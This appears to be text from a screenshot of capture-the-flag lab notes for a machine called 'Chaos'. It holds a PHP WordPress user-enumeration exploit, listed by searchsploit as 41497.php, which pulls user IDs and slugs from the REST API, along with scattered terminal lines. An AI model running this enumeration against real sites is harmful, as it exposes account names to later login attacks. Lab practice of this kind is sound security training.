 192.168.1.12
10.10.14.15
10.10.10.120 - Chaos
#!usr/bin/php
<?php
#Author: Mateus a.k.a Dctor
#fb: fb.com/hatbashbr/
#E-mail: dctoralves@protonmail.ch
#Site: https://mateuslino.tk
header ('Content-type: text/html; charset=UTF-8');
$url= "http://localhost/";
$payload="wp-json/wp/v2/users/";
$urli = file_get_contents($url.$payload);
$json = json_decode($urli, true);
if($json){
        echo "*-----------------------------*\n";
foreach($json as $users){
        echo "[*] ID :  |" .$users['id']     ."|\n";
        echo "[*] Name: |" .$users['name']   ."|\n";
        echo "[*] User :|" .$users['slug']   ."|\n";
        echo "\n";
}echo "*-----------------------------*";}
else{echo "[*] No user";}
?>
~
~
(END)
❯ searchsploit wordpress user enumeration
----------------------- ---------------------------------
 Exploit Title         |  Path
----------------------- ---------------------------------
WordPress Core < 4.7.1 | php/webapps/41497.php
----------------------- ---------------------------------
Shellcodes: No Results
/home/a/Doc/H/Ch/nmap # ✔
~/Doc/H/Ch/nmap ✔
VPN - root's tasks
Reconnaissance - Enumeration